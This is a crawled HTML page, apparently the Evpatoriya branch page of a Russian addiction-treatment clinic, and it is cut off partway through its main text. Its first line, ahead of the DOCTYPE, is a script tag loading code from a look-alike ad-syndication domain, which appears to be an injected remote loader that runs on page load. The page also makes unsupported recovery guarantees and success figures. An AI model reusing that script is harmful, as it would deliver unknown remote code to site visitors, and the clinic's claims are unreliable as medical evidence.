

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/filialy/evpatoriya/anonimnoe-lechenie-narkomanii-v-evpatorii
body_size: 15388
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Анонимное лечение наркомании в Епатории - клиника Ренессанс</title><meta name="description" content="Анонимная наркологическая помощь в Евпатории► Все виды наркологической помощи! ► Анонимно ► 88007008503► Звоните!" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/filialy/evpatoriya/anonimnoe-lechenie-narkomanii-v-evpatorii" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"},"nextItem":"https:\/\/nc-renessans.su\/filialy#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy","name":"\u0424\u0438\u043b\u0438\u0430\u043b\u044b","url":"https:\/\/nc-renessans.su\/filialy"},"nextItem":"https:\/\/nc-renessans.su\/filialy\/evpatoriya#listItem","previousItem":"https:\/\/nc-renessans.su\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya","name":"\u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f","description":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438\u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 88007008503\u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/filialy\/evpatoriya"},"nextItem":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii#listItem","previousItem":"https:\/\/nc-renessans.su\/filialy#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii","name":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438","description":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0430\u044f \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438\u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 88007008503\u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii"},"previousItem":"https:\/\/nc-renessans.su\/filialy\/evpatoriya#listItem"}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii#webpage","url":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii","name":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0415\u043f\u0430\u0442\u043e\u0440\u0438\u0438 - \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u0420\u0435\u043d\u0435\u0441\u0441\u0430\u043d\u0441","description":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0430\u044f \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438\u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 88007008503\u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/filialy\/evpatoriya\/anonimnoe-lechenie-narkomanii-v-evpatorii#breadcrumblist"},"datePublished":"2020-12-04T07:52:46+00:00","dateModified":"2025-11-16T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="page-template page-template-page-filialy-single page-template-page-filialy-single-php page page-id-3709 page-child parent-pageid-3697"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block-1"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/block-1-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="sub-title revealator-once revealator-slideright">Наркологический центр</div><div class="row align-items-center"><div class="col-md-6"><div class="title revealator-once revealator-slideright revealator-delay1">“РЕНЕССАНС”</div><div class="revealator-once revealator-slideright revealator-delay2"><div class="rowtext active"><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div></div><div class="row block-1_action_button no-gutters revealator-once revealator-slideright revealator-delay3"><div class="col-lg-7 pr25"><div class="button-container button-consult revealator-once revealator-slideup revealator-within"> <a href="#callback" class="btn btn-secondary" data-fancybox="">Получить бесплатную консультацию</a></div></div><div class="col-lg-5"><div class="button-container button-play-video revealator-once revealator-slideup revealator-within"> <a href="javascript:" class="btn btn-secondary" onclick="playVideo();">Смотрите видеообращение</a></div></div></div></div><div class="col-md-6 revealator-once revealator-slideleft revealator-delay2"><div class="video-container"><div class="player"><div id="home_video"></div></div></div></div></div> <script>var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_video();}});function init_video(){console.log("init lazy video");fired=true;$.getScript("https://www.youtube.com/iframe_api",function(){$(".button-play-video").show();});}
setTimeout(init_video,3000);function onYouTubeIframeAPIReady(){player=new YT.Player('home_video',{height:'360',width:'640',videoId:'UrZTvBuqSZg',events:{'onStateChange':onPlayerStateChange}});}
var done=false;function onPlayerStateChange(event){if(event.data==1){$('.button-play-video a').text('Смотрите видеообращение');}else if(event.data==2){$('.button-play-video a').text('продолжить просмотр');}}
function playVideo(){if(player.getPlayerState()!=1){player.playVideo();}
else{player.pauseVideo();}
done=false;}</script> </div></div><div class="wrapper block block-2"><div class="container"><div class="block-title revealator-once revealator-slidedown">Гарантия</div><div class="garanty-block revealator-once revealator-slideright"><p>Мы гарантируем полное избавление от любых форм саморазрущающего поведения при прохождении полного курса лечебно – образовательной программы. При срыве, восстановление проводиться на без оплатной основе.</p></div></div></div><div class="wrapper block block-3"> <img src="/wp-content/themes/landing/assets/img/block-3.jpg" alt="" class="block-bg" /><div class="container"><div class="row counter" id="counter"><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="20">0</span> лет</div><div class="desc">Успешной практики</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="5000">0</span></div><div class="desc">Более 5 000 спасенных жизней</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="74">0</span> %</div><div class="desc">Наших клиентов живут трезвой счастливой жизнью</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="46">0</span></div><div class="desc">46 наркологических центров по всей территории РФ</div></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="https://nc-renessans.su" title="Главная">Главная</a> &raquo; <a href="https://nc-renessans.su/filialy" title="Филиалы">Филиалы</a> &raquo; <a href="https://nc-renessans.su/filialy/evpatoriya" title="Евпатория">Евпатория</a> &raquo; <span>Анонимное лечение наркомании в Евпатории</span></div><h1 class="block-title text-align-left">Анонимное лечение наркомании в Евпатории</h1><p><span>Больше передоза 